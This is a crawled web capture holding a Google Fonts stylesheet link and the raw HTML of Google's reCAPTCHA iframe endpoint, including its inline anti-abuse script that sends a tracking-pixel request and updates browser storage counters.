<link href="https://fonts.googleapis.com/css?family=Quicksand" rel="stylesheet">


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="30GEoJAJecjES4y_2GYFyw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769872574483');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>